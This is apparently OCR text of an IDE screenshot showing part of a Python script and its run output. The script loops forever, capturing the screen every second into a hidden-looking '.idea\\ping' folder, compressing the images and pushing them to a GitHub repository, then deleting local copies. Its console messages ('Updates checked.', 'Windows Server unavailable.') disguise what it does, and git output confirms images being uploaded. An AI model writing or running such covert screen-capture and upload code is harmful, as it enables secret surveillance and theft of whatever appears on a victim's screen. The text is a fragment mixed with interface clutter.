 File Edit View Navigate Code Refactor Run Tools VCS Window Help sbi - main.pyw
sbi main.pyw
main.pyw Git:
Project
main.pyw
1: Project
7: Structure
0: Commit
Pull Requests
2: Favorites
sbi H:\Code\Projects\sbi
venv library root
.gitignore
main.pyw
External Libraries
Scratches and Consoles
1 12
52 return False
53
54 if __name__ == '__main__':
55 count = 0
56
57 while True:
58
59 filename = str(time.time_ns())
60 source = os.getcwd() + "\\.idea\\ping\\" + filename + ".png"
61 g.screenshot(source)
62 time.sleep(1)
63 compressMe(source)
64 if is_connected() == True:
65 print("Updates checked.")
66 git()
67 remove()
68 else:
69 print('Windows Server unavailable.')
70 time.sleep(10)
71
if __name__ == '__main__' › while True › if is_connected() == True
Run: main.pyw
Updates checked.
[master 662b9df] Repository
4 files changed, 0 insertions(+), 0 deletions(-)
delete mode 100644 .idea/ping/1610338176339725500.png
create mode 100644 .idea/ping/1610338263431562000.png
create mode 100644 .idea/ping/1610338274854258100.png
create mode 100644 .idea/ping/1610338286249368400.png
To https://github.com/ashishghadoje/sbi
a4d2ccf..662b9df master -> master
9: Git 4: Run TODO 6: Problems Terminal Python Console Event Log
12:38 CRLF UTF-8 4 spaces Python 3.9 (sbi) master
Type here to search
PC
Pr
ENG
09:41
11-01-2021